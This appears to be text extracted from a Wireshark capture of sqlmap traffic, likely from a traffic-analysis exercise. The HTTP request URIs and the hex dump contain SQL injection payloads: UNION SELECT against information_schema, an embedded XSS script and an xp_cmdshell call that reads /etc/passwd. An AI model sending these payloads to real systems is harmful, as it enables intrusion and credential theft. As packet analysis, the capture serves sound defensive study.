 http.user_agent contains "sql"
Query
No. Time Source Destination Protocol Length Info
416 1692.512122 111.224.250.131 73.124.22.98 HTTP 274 GET /search.php?search=book HTTP/1.1
426 1692.547971 111.224.250.131 73.124.22.98 HTTP 538 GET /search.php?search=book&ZscL=7696%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%2…
437 1693.012384 111.224.250.131 73.124.22.98 HTTP 274 GET /search.php?search=book HTTP/1.1
448 1693.033918 111.224.250.131 73.124.22.98 HTTP 300 GET /search.php?search=book%29%27.%2C%29%22.%28%2C%29 HTTP/1.1
457 1693.045360 111.224.250.131 73.124.22.98 HTTP 301 GET /search.php?search=book%27gXdbTu%3C%27%22%3EaiqlSR HTTP/1.1
468 1693.077175 111.224.250.131 73.124.22.98 HTTP 332 GET /search.php?search=book%27%29%20AND%206166%3D6053%20AND%20%28%27uTui%27%3D%27uTui HTTP/1.1
478 1693.081715 111.224.250.131 73.124.22.98 HTTP 332 GET /search.php?search=book%27%29%20AND%202714%3D2714%20AND%20%28%27JlbN%27%3D%27JlbN HTTP/1.1
489 1693.088190 111.224.250.131 73.124.22.98 HTTP 326 GET /search.php?search=book%27%20AND%207459%3D3526%20AND%20%27PyAo%27%3D%27PyAo HTTP/1.1
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
[Timestamps]
TCP payload (472 bytes)
Exploited script
SQL
injection
Hypertext Transfer Protocol
[truncated]GET /search.php?search=book&ZscL=7696%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20E
[ [truncated]Expert Info (Chat/Sequence): GET /search.php?search=book&ZscL=7696%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE]
[GET /search.php?search=book&ZscL=7696%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmds]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI [truncated]: /search.php?search=book&ZscL=7696%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%
Request URI Path: /search.php
Request URI Query [truncated]: search=book&ZscL=7696%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%
Request URI Query Parameter: search=book
Request URI Query Parameter [truncated]: ZscL=7696%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20
Request Version: HTTP/1.1
Cache-Control: no-cache\r\n
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)\r\n
0050 70 3f 73 65 61 72 63 68 3d 62 6f 6f 6b 26 5a 73 p?search =book&Zs
0060 63 4c 3d 37 36 39 36 25 32 30 41 4e 44 25 32 30 cL=7696% 20AND%20
0070 31 25 33 44 31 25 32 30 55 4e 49 4f 4e 25 32 30 1%3D1%20 UNION%20
0080 41 4c 4c 25 32 30 53 45 4c 45 43 54 25 32 30 31 ALL%20SE LECT%201
0090 25 32 43 4e 55 4c 4c 25 32 43 25 32 37 25 33 43 %2CNULL% 2C%27%3C
00a0 73 63 72 69 70 74 25 33 45 61 6c 65 72 74 25 32 script%3 Ealert%2
00b0 38 25 32 32 58 53 53 25 32 32 25 32 39 25 33 43 8%22XSS% 22%29%3C
00c0 25 32 46 73 63 72 69 70 74 25 33 45 25 32 37 25 %2Fscrip t%3E%27%
00d0 32 43 74 61 62 6c 65 5f 6e 61 6d 65 25 32 30 46 2Ctable_ name%20F
00e0 52 4f 4d 25 32 30 69 6e 66 6f 72 6d 61 74 69 6f ROM%20in formatio
00f0 6e 5f 73 63 68 65 6d 61 2e 74 61 62 6c 65 73 25 n_schema .tables%
0100 32 30 57 48 45 52 45 25 32 30 32 25 33 45 31 2d 20WHERE% 202%3E1-
0110 2d 25 32 46 25 32 41 25 32 41 25 32 46 25 33 42 -%2F%2A% 2A%2F%3B
0120 25 32 30 45 58 45 43 25 32 30 78 70 5f 63 6d 64 %20EXEC% 20xp_cmd
0130 73 68 65 6c 6c 25 32 38 25 32 37 63 61 74 25 32 shell%28 %27cat%2
0140 30 2e 2e 25 32 46 2e 2e 25 32 46 2e 2e 25 32 46 0..%2F.. %2F..%2F
0150 65 74 63 25 32 46 70 61 73 73 77 64 25 32 37 25 etc%2Fpa sswd%27%
0160 32 39 25 32 33 20 48 54 54 50 2f 31 2e 31 0d 0a 29%23 HT TP/1.1··
0170 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e Cache-Co ntrol: n
0180 6f 2d 63 61 63 68 65 0d 0a 55 73 65 72 2d 41 67 o-cache· ·User-Ag